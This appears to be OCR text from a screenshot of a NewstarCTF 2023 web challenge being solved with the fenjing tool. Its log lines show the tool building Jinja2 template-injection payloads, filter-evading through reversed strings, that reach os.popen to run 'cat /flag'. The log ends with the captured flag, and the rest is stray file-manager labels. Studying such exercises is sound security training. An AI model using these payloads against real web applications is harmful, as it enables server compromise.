 $>> cat /flag
INFO:[cracker] | payload {%print("cat /flag")%} generate status code 200
INFO:[payload_gen] | Great, string('cat /flag') can be "cat /flag"
INFO:[cracker] | payload {%print((joiner["__tini__"[::-1]].__globals__.__builtins__.__import__("os")["nepop"[::-1]]("cat /flag")))%} generate status code 2
00
INFO:[payload_gen] | Great, we generate os_popen_obj('cat /flag')
INFO:[cracker] | payload {%print((joiner["__tini__"[::-1]].__globals__.__builtins__.__import__("os")["nepop"[::-1]]("cat /flag")).read)%} generate status c
ode 200
INFO:[cracker] | payload {%print(((joiner["__tini__"[::-1]].__globals__.__builtins__.__import__("os")["nepop"[::-1]]("cat /flag")).read()))%} generate stat
us code 200
INFO:[payload_gen] | Great, we generate os_popen_read('cat /flag')
INFO:[cli] | Submit payload {%print(((joiner["__tini__"[::-1]].__globals__.__builtins__.__import__("os")["nepop"[::-1]]("cat /flag")).read()))%}
Welcome to NewstarCTF 2023 flag{425c0978-3d86-4c50-bec1-4419ed1e2165}
webtools
flag.png
pwnorretools
1.zip
misc
test1.zip
位置
计算机
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
assets
fenjing
tests
Dockerfile
example.py
examples.md
LICENSE
MANIFEST.in
README.md
requirements.txt
setup.py
VERSION
3 个文件夹 | 9 个文件: 34.5 KiB (35,332 字节) | 可用空间：1023....